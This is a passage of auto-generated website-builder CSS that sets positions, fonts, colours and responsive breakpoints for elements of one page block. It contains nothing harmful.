  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  260px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  458px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  448px;;
    left:  calc(50% - 240px + 210px);;
    width: 115px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  412px;;
    left:  calc(50% - 160px + 0px);;
    width: 132px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821715"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 24;
  top:  261px;;
  left:  calc(50% - 600px + 470px);;
  width: 70px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821715"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  260px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  255px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  237px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  214px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821718"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 25;
  top:  261px;;
  left:  calc(50% - 600px + 640px);;
  width: 39px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821718"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  260px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  255px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  237px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  214px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821720"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 26;
  top:  339px;;
  left:  calc(50% - 600px + 470px);;
  width: 56px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821720"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  338px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  333px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  315px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  292px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821722"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 27;
  top:  339px;;
  left:  calc(50% - 600px + 640px);;
  width: 112px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821722"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  338px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  333px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  315px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  292px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821763"] {
  z-index: 28;
  top:  512px;;
  left:  calc(50% - 600px + 83px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821763"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  579px;;
    left:  calc(50% - 480px + 73px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  558px;;
    left:  calc(50% - 320px + 72px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  444px;;
    left:  calc(50% - 240px + 72px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  1144px;;
    left:  calc(50% - 160px + 62px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821767"] {
  z-index: 29;
  top:  512px;;
  left:  calc(50% - 600px + 146px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821767"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  579px;;
    left:  calc(50% - 480px + 136px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  558px;;
    left:  calc(50% - 320px + 135px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  444px;;
    left:  calc(50% - 240px + 135px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  1144px;;
    left:  calc(50% - 160px + 126px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821770"] {
  z-index: 30;
  top:  512px;;
  left:  calc(50% - 600px + 20px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821770"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  579px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  558px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  444px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  1144px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821773"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 31;
  top:  472px;;
  left:  calc(50% - 600px + 20px);;
  width: 237px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821773"] .tn-atom {
  color: #ffffff;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  549px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  532px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  419px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  1116px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821786"] {
  color: #afafaf;
  text-align: LEFT;
  z-index: 32;
  top:  522px;;
  left:  calc(50% - 600px + 942px);;
  width: 267px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
  color: #afafaf;
  font-size: 10px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  517px;;
    left:  calc(50% - 480px + 706px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  672px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    font-size: 8px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  614px;;
    left:  calc(50% - 240px + 212px);;
    width: 179px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    line-height: 1.15;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  643px;;
    left:  calc(50% - 160px + 0px);;
    width: 345px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    font-size: 10px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821791"] {
  z-index: 33;
  top:  511px;;
  left:  calc(50% - 600px + 942px);;
  width: 242px;
  height: 1px;
}
#rec490602619 .tn-elem[data-elem-id="1662813821791"] .tn-atom {
  background-color: #afafaf;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  507px;;
    left:  calc(50% - 480px + 706px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  663px;;
    left:  calc(50% - 320px + 260px);;
    width: 230px;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  605px;;
    left:  calc(50% - 240px + 212px);;
    width: 144px;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  631px;;
    left:  calc(50% - 160px + 0px);;
    width: 320px;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821795"] {
  z-index: 34;
  top:  481px;;
  left:  calc(50% - 600px + 1150px);;
  width: 30px;
  height: auto;
  pointer-events: none;
}
#rec490602619 .tn-elem[data-elem-id="1662813821795"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  477px;;
    left:  calc(50% - 480px + 914px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  633px;;
    left:  calc(50% - 320px + 457px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  589px;;
    left:  calc(50% - 240px + 336px);;
    width: 19px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  606px;;
    left:  calc(50% - 160px + 291px);;
    width: 29px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821798"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 35;
  top:  479px;;
  left:  calc(50% - 600px + 710px);;
  width: 216px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  487px;;
    left:  calc(50% - 480px + 499px);;
    width: 197px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  638px;;
    left:  calc(50% - 320px + 10px);;
    width: 218px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  586px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  530px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
    font-size: 15px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1663159038521"] {
  color: #ffffff;
  z-index: 37;
  top:  594px;;
  left:  calc(50% - 600px + 470px);;
  width: 560px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
  color: #ffffff;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.55;
  font-weight: 400;
  opacity: 0.4;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  590px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  734px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  662px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
    font-size: 10px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  1225px;;
    left:  calc(50% - 160px + 0px);;
    width: 313px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
    font-size: 12px;
    line-height: 1.4;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1670874835927"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 38;
  top:  200px;;
  left:  calc(50% - 600px + 250px);;
  width: 192px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
  color: #ffffff;
  font-size: 13px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  339px;;
    left:  calc(50% - 480px + 10px);;
    width: 240px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  302px;;
    left:  calc(50% - 320px + 10px);;
    width: 237px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  249px;;
    left:  calc(50% - 240px + 10px);;
    width: 184px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  851px;;
    left:  calc(50% - 160px + 0px);;
    width: 295px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 12px;
    line-height: 1.75;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1670961100832"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 39;
  top:  120px;;
  left:  calc(50% - 600px + 472px);;
  width: 253px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
  color: #ffffff;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  120px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  81px;;
    left:  calc(50% - 320px + 260px);;
    width: 305px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  70px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  51px;;
    left:  calc(50% - 160px + 90px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728737686"] {
  z-index: 41;
  top:  479px;;
  left:  calc(50% - 600px + 532px);;
  width: 47px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728737686"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  484px;;
    left:  calc(50% - 480px + 352px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  550px;;
    left:  calc(50% - 320px + 322px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  494px;;
    left:  calc(50% - 240px + 85px);;
    width: 40px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  1047px;;
    left:  calc(50% - 160px + 54px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728737696"] {
  z-index: 42;
  top:  479px;;
  left:  calc(50% - 600px + 470px);;
  width: 47px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728737696"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  484px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  550px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  494px;;
    left:  calc(50% - 240px + 15px);;
    width: 40px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  1047px;;
    left:  calc(50% - 160px + -2px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728815804"] {
  z-index: 43;
  top:  483px;;
  left:  calc(50% - 600px + 594px);;
  width: 38px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728815804"] .tn-atom {
  background-position: center center;
